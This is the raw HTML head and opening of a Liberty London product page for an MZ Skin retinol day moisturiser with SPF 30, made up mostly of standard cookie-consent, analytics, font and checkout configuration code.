

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/hydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%C2%A050ml-R425963006.html
body_size: 67878
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/klarnaOSM.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/hydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%C2%A050ml-000741285.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>MZ Skin HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml | Liberty</title>

<meta name="description" content="HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser from MZ Skin contains retinol and SPF 30 to simultaneously refine the complexion and offer essential sun p"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/hydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%C2%A050ml-R425963006.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/hydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%C2%A050ml-R425963006.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/hydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%C2%A050ml-R425963006.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R425963006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"HYDRATE & NOURISH Age Defence Retinol Day Moisturiser SPF 30 50ml","description":"HYDRATE & NOURISH Age Defence Retinol Day Moisturiser from MZ Skin contains retinol and SPF 30 to simultaneously refine the complexion and offer essential sun protection.","Mpn":"R425963006","Sku":"5059900087678","Brand":{"@type":"Thing","name":"MZ Skin"},"image":["https://i8.amplience.net/i/liberty/000741285-R425963006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"99.00","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/uk/department/beauty/"},{"@type":"ListItem","position":2,"name":"Skincare","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/"},{"@type":"ListItem","position":3,"name":"Moisturisers","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/moisturisers/"},{"@type":"ListItem","position":4,"name":"Day Cream","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/moisturisers/day-cream/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=R425963006" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

